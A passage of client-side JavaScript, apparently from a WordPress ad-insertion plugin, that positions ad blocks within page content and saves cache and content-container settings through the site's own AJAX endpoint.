                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

